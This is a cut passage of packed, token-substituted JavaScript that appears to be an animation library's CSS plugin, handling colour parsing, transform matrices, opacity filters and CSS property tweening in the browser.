e?[e>>16,1F&e>>8,1F&e]:(","===e.1v(e.1c-1)&&(e=e.1q(0,e.1c-1)),3x[e]?3x[e]:"#"===e.1v(0)?(4===e.1c&&(t=e.1v(1),n=e.1v(2),r=e.1v(3),e="#"+t+t+n+n+r+r),e=3v(e.1q(1),16),[e>>16,1F&e>>8,1F&e]):"6y"===e.1q(0,3)?(e=e.2G(v),i=1D(e[0])%68/68,s=1D(e[1])/22,o=1D(e[2])/22,n=.5>=o?o*(s+1):o+s-o*s,t=2*o-n,e.1c>3&&(e[3]=1D(e[3])),e[0]=5a(i+1/3,t,n),e[1]=5a(i,t,n),e[2]=5a(i-1/3,t,n),e):(e=e.2G(v)||3x.4g,e[0]=1D(e[0]),e[1]=1D(e[1]),e[2]=1D(e[2]),e.1c>3&&(e[3]=1D(e[3])),e)):3x.7I},at="(?:\\\\b(?:(?:5h|6Z|6y|cc)\\\\(.+?\\\\))|\\\\B#.+?\\\\b";1b(a 1u 3x)at+="|"+a+"\\\\b";at=46(at+")","3M");19 6H=17(e,t,n,r){1a(1d==e)18 17(e){18 e};19 i,s=t?(e.2G(at)||[""])[0]:"",o=e.1t(s).1J("").2G(g)||[],u=e.1q(0,e.1k(o[0])),a=")"===e.1v(e.1c-1)?")":"",f=-1!==e.1k(" ")?" ":",",l=o.1c,c=l>0?o[0].1I(v,""):"";18 l?i=t?17(e){19 t,h,p,d;1a("2y"==1j e)e+=c;1m 1a(r&&M.2P(e)){1b(d=e.1I(M,"|").1t("|"),p=0;d.1c>p;p++)d[p]=i(d[p]);18 d.1J(",")}1a(t=(e.2G(at)||[s])[0],h=e.1t(t).1J("").2G(g)||[],p=h.1c,l>p--)1b(;l>++p;)h[p]=n?h[0|(p-1)/2]:o[p];18 u+h.1J(f)+f+t+a+(-1!==e.1k("6Y")?" 6Y":"")}:17(e){19 t,s,h;1a("2y"==1j e)e+=c;1m 1a(r&&M.2P(e)){1b(s=e.1I(M,"|").1t("|"),h=0;s.1c>h;h++)s[h]=i(s[h]);18 s.1J(",")}1a(t=e.2G(g)||[],h=t.1c,l>h--)1b(;l>++h;)t[h]=n?t[0|(h-1)/2]:o[h];18 u+t.1J(f)+a}:17(e){18 e}},5g=17(e){18 e=e.1t(","),17(t,n,r,i,s,o,u){19 a,f=(n+"").1t(" ");1b(u={},a=0;4>a;a++)u[e[a]]=f[a]=f[a]||f[(a-1)/2>>0];18 i.2O(t,u,s,o)}},ct=(F.c8=17(e){15.2D.1S(e);1b(19 t,n,r,i,s=15.1A,o=s.7W,u=s.4e,a=1e-6;u;)t=o[u.v],u.r?t=1g.3G(t):a>t&&t>-a&&(t=0),u.t[u.p]=t,u=u.1f;1a(s.8F&&(s.8F.1K=o.1K),1===e)1b(u=s.4e;u;){1a(n=u.t,n.2p){1a(1===n.2p){1b(i=n.1X+n.s+n.4a,r=1;n.l>r;r++)i+=n["3i"+r]+n["2R"+(r+1)];n.e=i}}1m n.e=n.s+n.1X;u=u.1f}},17(e,t,n,r,i){15.t=e,15.p=t,15.v=n,15.r=i,r&&(r.1l=15,15.1f=r)}),27=(F.c9=17(e,t,n,r,i,s){19 o,u,a,f,l,c=r,h={},p={},d=n.3r,v=P;1b(n.3r=1d,P=t,r=l=n.2O(e,t,r,i),P=v,s&&(n.3r=d,c&&(c.1l=1d,c.1l&&(c.1l.1f=1d)));r&&r!==c;){1a(1>=r.2p&&(u=r.p,p[u]=r.s+r.c,h[u]=r.s,s||(f=1h ct(r,"s",u,f,r.r),r.c=0),1===r.2p))1b(o=r.l;--o>0;)a="3i"+o,u=r.p+"2f"+a,p[u]=r.1A[a],h[u]=r[a],s||(f=1h ct(r,a,u,f,r.56[a]));r=r.1f}18{7W:h,ca:p,4e:f,4j:l}},F.cb=17(e,t,r,i,o,u,a,f,l,c,h){15.t=e,15.p=t,15.s=r,15.c=i,15.n=a||t,e 2b 27||s.2d(15.n),15.r=f,15.2p=u||0,l&&(15.2s=l,n=!0),15.b=2h 0===c?r:c,15.e=2h 0===h?r+i:h,o&&(15.1f=o,o.1l=15)}),4j=o.3Y=17(e,t,n,r,i,s,o,u,a,l){n=n||s||"",o=1h 27(e,t,0,0,o,l?2:1,1d,!1,u,n,r),r+="";19 c,h,p,d,g,y,b,w,E,S,T,N,C=n.1t(", ").1J(",").1t(" "),k=r.1t(", ").1J(",").1t(" "),L=C.1c,A=f!==!1;1b((-1!==r.1k(",")||-1!==n.1k(","))&&(C=C.1J(" ").1I(M,", ").1t(" "),k=k.1J(" ").1I(M,", ").1t(" "),L=C.1c),L!==k.1c&&(C=(s||"").1t(" "),L=C.1c),o.2D=a,o.1S=l,c=0;L>c;c++)1a(d=C[c],g=k[c],w=1r(d),w||0===w)o.3S("",w,3q(g,w),g.1I(m,""),A&&-1!==g.1k("2c"),!0);1m 1a(i&&("#"===d.1v(0)||3x[d]||x.2P(d)))N=","===g.1v(g.1c-1)?"),":")",d=5i(d),g=5i(g),E=d.1c+g.1c>6,E&&!q&&0===g[3]?(o["2R"+o.l]+=o.l?" 4g":"4g",o.e=o.e.1t(k[c]).1J("4g")):(q||(E=!1),o.3S(E?"6Z(":"5h(",d[0],g[0]-d[0],",",!0,!0).3S("",d[1],g[1]-d[1],",",!0).3S("",d[2],g[2]-d[2],E?",":N,!0),E&&(d=4>d.1c?1:d[3],o.3S("",d,(4>g.1c?1:g[3])-d,N,!1)));1m 1a(y=d.2G(v)){1a(b=g.2G(m),!b||b.1c!==y.1c)18 o;1b(p=0,h=0;y.1c>h;h++)T=y[h],S=d.1k(T,p),o.3S(d.1q(p,S-p),1D(T),3q(b[h],T),"",A&&"2c"===d.1q(S+T.1c,2),0===h),p=S+T.1c;o["2R"+o.l]+=d.1q(p)}1m o["2R"+o.l]+=o.l?" "+d:d;1a(-1!==r.1k("=")&&o.1A){1b(N=o.1X+o.1A.s,c=1;o.l>c;c++)N+=o["2R"+c]+o.1A["3i"+c];o.e=N+o["2R"+c]}18 o.l||(o.2p=-1,o.1X=o.e),o.3C||o},2u=9;1b(a=27.1y,a.l=a.2s=0;--2u>0;)a["3i"+2u]=0,a["2R"+2u]="";a.1X="",a.1f=a.1l=a.3C=a.1A=a.2D=a.1S=a.56=1d,a.3S=17(e,t,n,r,i,s){19 o=15,u=o.l;18 o["2R"+u]+=s&&u?" "+e:e||"",n||0===u||o.2D?(o.l++,o.2p=o.1S?2:1,o["2R"+o.l]=r||"",u>0?(o.1A["3i"+u]=t+n,o.56["3i"+u]=i,o["3i"+u]=t,o.2D||(o.3C=1h 27(o,"3i"+u,t,n,o.3C||o,0,o.n,i,o.2s),o.3C.1X=0),o):(o.1A={s:t+n},o.56={},o.s=t,o.c=n,o.r=i,o)):(o["2R"+u]+=t+(r||""),o)};19 5O=17(e,t){t=t||{},15.p=t.2V?X(e)||e:e,u[e]=u[15.p]=15,15.2U=t.4v||6H(t.2v,t.4c,t.bW,t.3W),t.24&&(15.2O=t.24),15.8T=t.4c,15.3W=t.3W,15.5b=t.5b,15.3Z=t.2v,15.2s=t.5E||0},1G=F.bV=17(e,t,n){"3U"!=1j t&&(t={24:n});19 r,i,s=e.1t(","),o=t.2v;1b(n=n||[o],r=0;s.1c>r;r++)t.2V=0===r&&t.2V,t.2v=n[r]||o,i=1h 5O(s[r],t)},7a=17(e){1a(!u[e]){19 t=e.1v(0).4Z()+e.1q(1)+"8u";1G(e,{24:17(e,n,r,i,s,o,a){19 f=(1Q.5Z||1Q).4Q.4R.4S[t];18 f?(f.bG(),u[r].2O(e,n,r,i,s,o,a)):(U("bH: "+t+" bI bJ 8K bF."),s)}})}};a=5O.1y,a.3Y=17(e,t,n,r,i,s){19 o,u,a,f,l,c,h=15.5b;1a(15.3W&&(M.2P(n)||M.2P(t)?(u=t.1I(M,"|").1t("|"),a=n.1I(M,"|").1t("|")):h&&(u=[t],a=[n])),a){1b(f=a.1c>u.1c?a.1c:u.1c,o=0;f>o;o++)t=u[o]=u[o]||15.3Z,n=a[o]=a[o]||15.3Z,h&&(l=t.1k(h),c=n.1k(h),l!==c&&(n=-1===c?a:u,n[o]+=" "+h));t=u.1J(", "),n=a.1J(", ")}18 4j(e,15.p,t,n,15.8T,15.3Z,r,15.2s,i,s)},a.2O=17(e,t,n,r,s,o){18 15.3Y(e.1w,15.2U($(e,15.p,i,!1,15.3Z)),15.2U(t),s,o)},o.bE=17(e,t,n){1G(e,{24:17(e,r,i,s,o,u){19 a=1h 27(e,i,0,0,o,2,i,!1,n);18 a.2D=u,a.1S=t(e,r,s.2Y,i),a},5E:n})};19 6O="28,2g,2W,x,y,z,1R,32,1K,1P,1V,3b".1t(","),bt=X("3R"),8O=z+"3R",5q=X("4G"),39=1d!==X("3b"),5F=F.bB=17(){15.32=0},4l=F.bC=17(e,t,n,r){1a(e.3T&&n&&!r)18 e.3T;19 i,s,u,a,f,l,c,h,p,d,v,m,g,y=n?e.3T||1h 5F:1h 5F,b=0>y.28,w=2e-5,E=4X,S=bD.99,x=S*2f,T=39?1r($(e,5q,t,!1,"0 0 0").1t(" ")[2])||y.2S||0:0;1b(bt?i=$(e,8O,t,!0):e.2X&&(i=e.2X.2l.2G(A),i=i&&4===i.1c?[i[0].1q(4),1D(i[2].1q(4)),1D(i[1].1q(4)),i[3].1q(4),y.x||0,y.y||0].1J(","):""),s=(i||"").2G(/(?:\\-|\\b)[\\d\\-\\.e]+\\b/3M)||[],u=s.1c;--u>-1;)a=1D(s[u]),s[u]=(f=a-(a|=0))?(0|f*E+(0>f?-.5:.5))/E+a:a;1a(16===s.1c){19 N=s[8],C=s[9],k=s[10],L=s[12],O=s[13],M=s[14];1a(y.2S&&(M=-y.2S,L=N*M-s[12],O=C*M-s[13],M=k*M+y.2S-s[14]),!n||r||1d==y.1P){19 P,H,B,j,F,I,q,R=s[0],U=s[1],z=s[2],W=s[3],X=s[4],V=s[5],J=s[6],K=s[7],Q=s[11],G=1g.4F(J,k),Y=-x>G||G>x;y.1P=G*D,G&&(j=1g.2E(-G),F=1g.2k(-G),P=X*j+N*F,H=V*j+C*F,B=J*j+k*F,N=X*-F+N*j,C=V*-F+C*j,k=J*-F+k*j,Q=K*-F+Q*j,X=P,V=H,J=B),G=1g.4F(N,R),y.1V=G*D,G&&(I=-x>G||G>x,j=1g.2E(-G),F=1g.2k(-G),P=R*j-N*F,H=U*j-C*F,B=z*j-k*F,C=U*F+C*j,k=z*F+k*j,Q=W*F+Q*j,R=P,U=H,z=B),G=1g.4F(U,V),y.1K=G*D,G&&(q=-x>G||G>x,j=1g.2E(-G),F=1g.2k(-G),R=R*j+X*F,H=U*j+V*F,V=U*-F+V*j,J=z*-F+J*j,U=H),q&&Y?y.1K=y.1P=0:q&&I?y.1K=y.1V=0:I&&Y&&(y.1V=y.1P=0),y.28=(0|1g.38(R*R+U*U)*E+.5)/E,y.2g=(0|1g.38(V*V+C*C)*E+.5)/E,y.2W=(0|1g.38(J*J+k*k)*E+.5)/E,y.1R=0,y.3b=Q?1/(0>Q?-Q:Q):0,y.x=L,y.y=O,y.z=M}}1m 1a(!(39&&!r&&s.1c&&y.x===s[4]&&y.y===s[5]&&(y.1P||y.1V)||2h 0!==y.x&&"3t"===$(e,"6S",t))){19 Z=s.1c>=6,3L=Z?s[0]:1,3g=s[1]||0,3q=s[2]||0,2A=Z?s[3]:1;y.x=s[4]||0,y.y=s[5]||0,l=1g.38(3L*3L+3g*3g),c=1g.38(2A*2A+3q*3q),h=3L||3g?1g.4F(3g,3L)*D:y.1K||0,p=3q||2A?1g.4F(3q,2A)*D+h:y.1R||0,d=l-1g.51(y.28||0),v=c-1g.51(y.2g||0),1g.51(p)>90&&bS>1g.51(p)&&(b?(l*=-1,p+=0>=h?36:-36,h+=0>=h?36:-36):(c*=-1,p+=0>=p?36:-36)),m=(h-y.1K)%36,g=(p-y.1R)%36,(2h 0===y.1R||d>w||-w>d||v>w||-w>v||m>-S&&S>m&&5X|m*E||g>-S&&S>g&&5X|g*E)&&(y.28=l,y.2g=c,y.1K=h,y.1R=p),39&&(y.1P=y.1V=y.z=0,y.3b=1r(o.81)||0,y.2W=1)}y.2S=T;1b(u 1u y)w>y[u]&&y[u]>-w&&(y[u]=0);18 n&&(e.3T=y),y},7q=17(e){19 t,n,r=15.1A,i=-r.1K*2f,s=i+r.1R*2f,o=4X,u=(0|1g.2E(i)*r.28*o)/o,a=(0|1g.2k(i)*r.28*o)/o,f=(0|1g.2k(s)*-r.2g*o)/o,l=(0|1g.2E(s)*r.2g*o)/o,c=15.t.1w,h=15.t.2X;1a(h){n=a,a=-f,f=-n,t=h.2l,c.2l="";19 p,v,m=15.t.4N,g=15.t.4M,y="83"!==h.4m,E="82:5Q.5S.5V(8c="+u+", 8d="+a+", 8n="+f+", 8m="+l,S=r.x,x=r.y;1a(1d!=r.52&&(p=(r.8o?.8q*m*r.52:r.52)-m/2,v=(r.8r?.8q*g*r.5R:r.5R)-g/2,S+=p-(p*u+v*a),x+=v-(p*f+v*l)),y?(p=m/2,v=g/2,E+=", 8e="+(p-(p*u+v*a)+S)+", 8g="+(v-(p*f+v*l)+x)+")"):E+=", bU=\'2t bR\')",c.2l=-1!==t.1k("5Q.5S.5V(")?t.1I(O,E):E+" "+t,(0===e||1===e)&&1===u&&0===a&&0===f&&1===l&&(y&&-1===E.1k("8e=0, 8g=0")||w.2P(t)&&22!==1r(46.$1)||-1===t.1k("bN("&&t.1k("bO"))&&c.6W("2l")),!y){19 T,N,C,k=8>d?1:-1;1b(p=r.53||0,v=r.5p||0,r.53=1g.3G((m-((0>u?-u:u)*m+(0>a?-a:a)*g))/2+S),r.5p=1g.3G((g-((0>l?-l:l)*g+(0>f?-f:f)*m))/2+x),2u=0;4>2u;2u++)N=Z[2u],T=h[N],n=-1!==T.1k("2c")?1r(T):J(15.t,N,1r(T),T.1I(b,""))||0,C=n!==r[N]?2>2u?-r.53:-r.5p:2>2u?p-r.53:v-r.5p,c[N]=(r[N]=1g.3G(n-C*(0===2u||2===2u?1:k)))+"2c"}}},5o=F.d3=17(){19 e,t,n,r,i,s,o,u,a,f,l,c,p,d,v,m,g,y,b,w,E,S,x,T=15.1A,N=15.t.1w,C=T.1K*2f,k=T.28,L=T.2g,A=T.2W,O=T.3b;1a(h){19 M=1e-4;M>k&&k>-M&&(k=A=2e-5),M>L&&L>-M&&(L=A=2e-5),!O||T.z||T.1P||T.1V||(O=0)}1a(C||T.1R)y=1g.2E(C),b=1g.2k(C),e=y,i=b,T.1R&&(C-=T.1R*2f,y=1g.2E(C),b=1g.2k(C),"bP"===T.4r&&(w=1g.bM(T.1R*2f),w=1g.38(1+w*w),y*=w,b*=w)),t=-b,s=y;1m{1a(!(T.1V||T.1P||1!==A||O))18 N[bt]="bQ("+T.x+"2c,"+T.y+"2c,"+T.z+"2c)"+(1!==k||1!==L?" 4y("+k+","+L+")":""),2h 0;e=s=1,t=i=0}l=1,n=r=o=u=a=f=c=p=d=0,v=O?-1/O:0,m=T.2S,g=4X,C=T.1V*2f,C&&(y=1g.2E(C),b=1g.2k(C),a=l*-b,p=v*-b,n=e*b,o=i*b,l*=y,v*=y,e*=y,i*=y),C=T.1P*2f,C&&(y=1g.2E(C),b=1g.2k(C),w=t*y+n*b,E=s*y+o*b,S=f*y+l*b,x=d*y+v*b,n=t*-b+n*y,o=s*-b+o*y,l=f*-b+l*y,v=d*-b+v*y,t=w,s=E,f=S,d=x),1!==A&&(n*=A,o*=A,l*=A,v*=A),1!==L&&(t*=L,s*=L,f*=L,d*=L),1!==k&&(e*=k,i*=k,a*=k,p*=k),m&&(c-=m,r=n*c,u=o*c,c=l*c+m),r=(w=(r+=T.x)-(r|=0))?(0|w*g+(0>w?-.5:.5))/g+r:r,u=(w=(u+=T.y)-(u|=0))?(0|w*g+(0>w?-.5:.5))/g+u:u,c=(w=(c+=T.z)-(c|=0))?(0|w*g+(0>w?-.5:.5))/g+c:c,N[bt]="bT("+[(0|e*g)/g,(0|i*g)/g,(0|a*g)/g,(0|p*g)/g,(0|t*g)/g,(0|s*g)/g,(0|f*g)/g,(0|d*g)/g,(0|n*g)/g,(0|o*g)/g,(0|l*g)/g,(0|v*g)/g,r,u,c,O?1+ -c/O:1].1J(",")+")"},7t=F.bL=17(e){19 t,n,r,i,s,o=15.1A,u=15.t,a=u.1w;18 o.1P||o.1V||o.z||o.44?(15.1S=5o,5o.1W(15,e),2h 0):(o.1K||o.1R?(t=o.1K*2f,n=t-o.1R*2f,r=4X,i=o.28*r,s=o.2g*r,a[bt]="8P("+(0|1g.2E(t)*i)/r+","+(0|1g.2k(t)*i)/r+","+(0|1g.2k(n)*-s)/r+","+(0|1g.2E(n)*s)/r+","+o.x+","+o.y+")"):a[bt]="8P("+o.28+",0,0,"+o.2g+","+o.x+","+o.y+")",2h 0)};1G("3R,4y,28,2g,2W,x,y,z,1K,1P,1V,6M,1R,32,6N,6G,6A,bK,4G,8U,8x,8M,44,4r",{24:17(e,t,n,r,s,u,a){1a(r.3r)18 s;19 f,l,c,h,p,d,v,m=r.3r=4l(e,i,!0,a.8M),g=e.1w,y=1e-6,b=6O.1c,w=a,E={};1a("1L"==1j w.3R&&bt)c=g.3d,g[bt]=w.3R,g.6S="bA",f=4l(e,1d,!1),g.3d=c;1m 1a("3U"==1j w){1a(f={28:2A(1d!=w.28?w.28:w.4y,m.28),2g:2A(1d!=w.2g?w.2g:w.4y,m.2g),2W:2A(w.2W,m.2W),x:2A(w.x,m.x),y:2A(w.y,m.y),z:2A(w.z,m.z),3b:2A(w.8U,m.3b)},v=w.8x,1d!=v)1a("3U"==1j v)1b(c 1u v)w[c]=v[c];1m w.1K=v;f.1K=3D("1K"1u w?w.1K:"6N"1u w?w.6N+"6F":"6M"1u w?w.6M:m.1K,m.1K,"1K",E),39&&(f.1P=3D("1P"1u w?w.1P:"6G"1u w?w.6G+"6F":m.1P||0,m.1P,"1P",E),f.1V=3D("1V"1u w?w.1V:"6A"1u w?w.6A+"6F":m.1V||0,m.1V,"1V",E)),f.1R=1d==w.1R?m.1R:3D(w.1R,m.1R),f.32=1d==w.32?m.32:3D(w.32,m.32),(l=f.32-m.32)&&(f.1R+=l,f.1K+=l)}1b(39&&1d!=w.44&&(m.44=w.44,d=!0),m.4r=w.4r||m.4r||o.8w,p=m.44||m.z||m.1P||m.1V||f.z||f.1P||f.1V||f.3b,p||1d==w.4y||(f.2W=1);--b>-1;)n=6O[b],h=f[n]-m[n],(h>y||-y>h||1d!=P[n])&&(d=!0,s=1h 27(m,n,m[n],h,s),n 1u E&&(s.e=E[n]),s.1X=0,s.2D=u,r.2B.2d(s.n));18 h=w.4G,(h||39&&p&&m.2S)&&(bt?(d=!0,n=5q,h=(h||$(e,n,i,!1,"50% 50%"))+"",s=1h 27(g,n,0,0,s,-1,"4G"),s.b=g[n],s.2D=u,39?(c=m.2S,h=h.1t(" "),m.2S=(h.1c>2&&(0===c||"1M"!==h[2])?1r(h[2]):c)||0,s.1X=s.e=g[n]=h[0]+" "+(h[1]||"50%")+" 1M",s=1h 27(m,"2S",0,0,s,-1,s.n),s.b=c,s.1X=s.e=m.2S):s.1X=s.e=g[n]=h):3g(h+"",m)),d&&(r.47=p||3===15.47?3:2),s},2V:!0}),1G("cd",{2v:"1M 1M 1M 1M #8i",2V:!0,4c:!0,3W:!0,5b:"6Y"}),1G("cg",{2v:"1M",24:17(e,t,n,s,o){t=15.2U(t);19 u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S,x=["cf","c6","bZ","b8"],T=e.1w;1b(v=1r(e.4N),m=1r(e.4M),u=t.1t(" "),a=0;x.1c>a;a++)15.p.1k("3X")&&(x[a]=X(x[a])),c=l=$(e,x[a],i,!1,"1M"),-1!==c.1k(" ")&&(l=c.1t(" "),c=l[0],l=l[1]),h=f=u[a],p=1r(c),y=c.1q((p+"").1c),b="="===h.1v(1),b?(d=3v(h.1v(0)+"1",10),h=h.1q(2),d*=1r(h),g=h.1q((d+"").1c-(0>d?1:0))||""):(d=1r(h),g=h.1q((d+"").1c)),""===g&&(g=r[n]||y),g!==y&&(w=J(e,"7Q",p,y),E=J(e,"aT",p,y),"%"===g?(c=22*(w/v)+"%",l=22*(E/m)+"%"):"4k"===g?(S=J(e,"7Q",1,"4k"),c=w/S+"4k",l=E/S+"4k"):(c=w+"2c",l=E+"2c"),b&&(h=1r(c)+d+g,f=1r(l)+d+g)),o=4j(T,x[a],c+" "+l,h+" "+f,!1,"1M",o);18 o},2V:!0,4v:6H("1M 1M 1M 1M",!1,!0)}),1G("ba",{2v:"0 0",24:17(e,t,n,r,s,o){19 u,a,f,l,c,h,p="bb-4m",v=i||V(e,1d),m=15.2U((v?d?v.42(p+"-x")+" "+v.42(p+"-y"):v.42(p):e.2X.bm+" "+e.2X.bi)||"0 0"),g=15.2U(t);1a(-1!==m.1k("%")!=(-1!==g.1k("%"))&&(h=$(e,"d1").1I(C,""),h&&"3t"!==h)){1b(u=m.1t(" "),a=g.1t(" "),j.d9("d5",h),f=2;--f>-1;)m=u[f],l=-1!==m.1k("%"),l!==(-1!==a[f].1k("%"))&&(c=0===f?e.4N-j.3k:e.4M-j.3y,u[f]=l?1r(m)/22*c+"2c":22*(1r(m)/c)+"%");m=u.1J(" ")}18 15.3Y(e.1w,m,g,s,o)},4v:3g}),1G("db",{2v:"0 0",4v:3g}),1G("3b",{2v:"1M",2V:!0}),1G("dj",{2v:"50% 50%",2V:!0}),1G("di",{2V:!0}),1G("dh",{2V:!0}),1G("de",{2V:!0}),1G("6U",{24:5g("7B,7S,7U,7K")}),1G("6B",{24:5g("cq,cR,cV,cU")}),1G("cT",{2v:"8y(1M,1M,1M,1M)",24:17(e,t,n,r,s,o){19 u,a,f;18 9>d?(a=e.2X,f=8>d?" ":",",u="8y("+a.cS+f+a.d4+f+a.da+f+a.cZ+")",t=15.2U(t).1t(",").1J(f)):(u=15.2U($(e,15.p,i,!1,15.3Z)),t=15.2U(t)),15.3Y(e.1w,u,t,s,o)}}),1G("d6",{2v:"1M 1M 1M #8i",4c:!0,3W:!0}),1G("7c,8b",{24:17(e,t,n,r,i){18 i}}),1G("3X",{2v:"1M 5x #6T",24:17(e,t,n,r,s,o){18 15.3Y(e.1w,15.2U($(e,"6X",i,!1,"1M")+" "+$(e,"d8",i,!1,"5x")+" "+$(e,"d0",i,!1,"#6T")),15.2U(t),s,o)},4c:!0,4v:17(e){19 t=e.1t(" ");18 t[0]+" "+(t[1]||"5x")+" "+(e.2G(at)||["#6T"])[0]}}),1G("9e",{24:5g("6X,9f,9g,84")}),1G("9c,6L,86",{24:17(e,t,n,r,i){19 s=e.1w,o="6L"1u s?"6L":"86";18 1h 27(s,o,0,0,i,-1,n,!1,0,s[o],t)}});19 8s=17(e){19 t,n=15.t,r=n.2l||$(15.1A,"2l"),i=0|15.s+15.c*e;22===i&&(-1===r.1k("96(")&&-1===r.1k("97(")&&-1===r.1k("98(")?(n.6W("2l"),t=!$(15.1A,"2l")):(n.2l=r.1I(S,""),t=!0)),t||(15.3P&&(n.2l=r=r||"3B(1Z="+i+")"),-1===r.1k("1Z")?0===i&&15.3P||(n.2l=r+" 3B(1Z="+i+")"):n.2l=r.1I(w,"1Z="+i))};1G("1Z,3B,4T",{2v:"1",24:17(e,t,n,r,s,o){19 u=1r($(e,"1Z",i,!1,"1")),a=e.1w,f="4T"===n;18"1L"==1j t&&"="===t.1v(1)&&(t=("-"===t.1v(0)?-1:1)*1r(t.1q(2))+u),f&&1===u&&"5v"===$(e,"6z",i)&&0!==t&&(u=0),q?s=1h 27(a,"1Z",u,t-u,s):(s=1h 27(a,"1Z",22*u,22*(t-u),s),s.3P=f?1:0,a.7s=1,s.2p=2,s.b="3B(1Z="+s.s+")",s.e="3B(1Z="+(s.s+s.c)+")",s.1A=e,s.2D=o,s.1S=8s),f&&(s=1h 27(a,"6z",0,0,s,-1,1d,!1,0,0!==u?"6I":"5v",0===t?"5v":"6I"),s.1X="6I",r.2B.2d(s.n),r.2B.2d(n)),s}});19 5r=17(e,t){t&&(e.8z?("5t"===t.1q(0,2)&&(t="M"+t.1q(1)),e.8z(t.1I(T,"-$1").6P())):e.6W(t))},8I=17(e){1a(15.t.4L=15,1===e||0===e){15.t.3a=0===e?15.b:15.e;1b(19 t=15.1A,n=15.t.1w;t;)t.v?n[t.p]=t.v:5r(n,t.p),t=t.1f;1===e&&15.t.4L===15&&(15.t.4L=1d)}1m 15.t.3a!==15.e&&(15.t.3a=15.e)};1G("3a",{24:17(e,t,r,s,o,u,a){19 f,l,c,h,p,d=e.3a,v=e.1w.3d;1a(o=s.6J=1h 27(e,r,0,0,o,2),o.1S=8I,o.2s=-11,n=!0,o.b=d,l=Q(e,i),c=e.4L){1b(h={},p=c.1A;p;)h[p.p]=1,p=p.1f;c.1S(1)}18 e.4L=o,o.e="="!==t.1v(1)?t:d.1I(46("\\\\s*\\\\b"+t.1q(2)+"\\\\b"),"")+("+"===t.1v(0)?" "+t.1q(2):""),s.2Y.1C&&(e.3a=o.e,f=G(e,l,Q(e),a,h),e.3a=d,o.1A=f.4e,e.1w.3d=v,o=o.3C=s.2O(e,f.57,o,u)),o}});19 8E=17(e){1a((1===e||0===e)&&15.1A.1H===15.1A.2i&&"8D"!==15.1A.1A){19 t,n,r,i,s=15.t.1w,o=u.3R.2O;1a("41"===15.e)s.3d="",i=!0;1m 1b(t=15.e.1t(","),r=t.1c;--r>-1;)n=t[r],u[n]&&(u[n].2O===o?i=!0:n="4G"===n?5q:u[n].p),5r(s,n);i&&(5r(s,bt),15.t.3T&&3E 15.t.3T)}};1b(1G("9h",{24:17(e,t,r,i,s){18 s=1h 27(e,r,0,0,s,2),s.1S=8E,s.e=t,s.2s=-10,s.1A=i.2Y,n=!0,s}}),a="9i,9p,9q,95".1t(","),2u=a.1c;2u--;)7a(a[2u]);a=o.1y,a.1s=1d,a.6V=17(e,t,u){1a(!e.3n)18!1;15.7V=e,15.2Y=u,15.7d=t,f=t.7c,n=!1,r=t.6E||o.6E,i=V(e,""),s=15.2B;19 a,h,d,v,m,g,y,b,w,S=e.1w;1a(l&&""===S.3O&&(a=$(e,"3O",i),("2t"===a||""===a)&&(S.3O=0)),"1L"==1j t&&(v=S.3d,a=Q(e,i),S.3d=v+";"+t,a=G(e,a,Q(e)).57,!q&&E.2P(t)&&(a.1Z=1r(46.$1)),t=a,S.3d=v),15.1s=h=15.2O(e,t,1d),15.47){1b(w=3===15.47,bt?c&&(l=!0,""===S.3O&&(y=$(e,"3O",i),("2t"===y||""===y)&&(S.3O=0)),p&&(S.7b=15.7d.7b||(w?"9r":"5v"))):S.7s=1,d=h;d&&d.1f;)d=d.1f;b=1h 27(e,"3R",0,0,1d,2),15.5e(b,1d,d),b.1S=w&&39?5o:bt?7t:7q,b.1A=15.3r||4l(e,i,!0),s.4q()}1a(n){1b(;h;){1b(g=h.1f,d=v;d&&d.2s>h.2s;)d=d.1f;(h.1l=d?d.1l:m)?h.1l.1f=h:v=h,(h.1f=d)?d.1l=h:m=h,h=g}15.1s=v}18!0},a.2O=17(e,t,n,s){19 o,a,l,c,h,p,d,v,m,g,y=e.1w;1b(o 1u t)p=t[o],a=u[o],a?n=a.2O(e,p,o,15,n,s,t):(h=$(e,o,i)+"",m="1L"==1j p,"4c"===o||"9k"===o||"91"===o||-1!==o.1k("8Z")||m&&x.2P(p)?(m||(p=5i(p),p=(p.1c>3?"6Z(":"5h(")+p.1J(",")+")"),n=4j(y,o,h,p,!0,"4g",n,0,s)):!m||-1===p.1k(" ")&&-1===p.1k(",")?(l=1r(h),d=l||0===l?h.1q((l+"").1c):"",(""===h||"2t"===h)&&("3k"===o||"3y"===o?(l=3L(e,o,i),d="2c"):"4A"===o||"4z"===o?(l=K(e,o,i),d="2c"):(l="1Z"!==o?0:1,d="")),g=m&&"="===p.1v(1),g?(c=3v(p.1v(0)+"1",10),p=p.1q(2),c*=1r(p),v=p.1I(b,"")):(c=1r(p),v=m?p.1q((c+"").1c)||"":""),""===v&&(v=o 1u r?r[o]:d),p=c||0===c?(g?c+l:c)+v:t[o],d!==v&&""!==v&&(c||0===c)&&l&&(l=J(e,o,l,d),"%"===v?(l/=J(e,o,22,"%")/22,t.8b!==!0&&(h=l+"%")):"4k"===v?l/=J(e,o,1,"4k"):"2c"!==v&&(c=J(e,o,c,v),v="2c"),g&&(c||0===c)&&(p=c+l+v)),g&&(c+=l),!l&&0!==l||!c&&0!==c?2h 0!==y[o]&&(p||"ar"!=p+""&&1d!=p)?(n=1h 27(y,o,c||l||0,0,n,-1,o,!1,0,h,p),n.1X="3t"!==p||"6S"!==o&&-1===o.1k("aq")?p:h):U("ap "+o+" 6R aj: "+t[o]):(n=1h 27(y,o,l,c-l,n,0,o,f!==!1&&("2c"===v||"3O"===o),0,h,p),n.1X=v)):n=4j(y,o,h,p,!0,1d,n,0,s)),s&&n&&!n.2D&&(n.2D=s);18 n},a.1S=17(e){19 t,n,r,i=15.1s,s=1e-6;1a(1!==e||15.2Y.1n!==15.2Y.1C&&0!==15.2Y.1n)1a(e||15.2Y.1n!==15.2Y.1C&&0!==15.2Y.1n||15.2Y.1z===-1e-6)1b(;i;){1a(t=i.c*e+i.s,i.r?t=1g.3G(t):s>t&&t>-s&&(t=0),i.2p)1a(1===i.2p)1a(r=i.l,2===r)i.t[i.p]=i.1X+t+i.4a+i.3P+i.5B;1m 1a(3===r)i.t[i.p]=i.1X+t+i.4a+i.3P+i.5B+i.6D+i.6C;1m 1a(4===r)i.t[i.p]=i.1X+t+i.4a+i.3P+i.5B+i.6D+i.6C+i.7D+i.7O;1m 